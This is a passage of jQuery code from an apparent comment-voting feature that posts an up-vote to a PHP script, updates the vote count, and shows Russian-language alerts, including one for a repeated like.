}else if(clicked_button==='up_button') {
			
post_data = {'unique_id':unique_id, 'vote':'up'};
$.post('../modules/comments/vote_comments.php', post_data, function(data) {
$('#'+unique_id+' .up_votes').text(data);
//alert('Спасибо за положительную оценку!');
}).fail(function(err) { 
			
alert('Ранее вы уже поставили лайк этому комментарию!'); 
});
}
});
	
	
});	
	 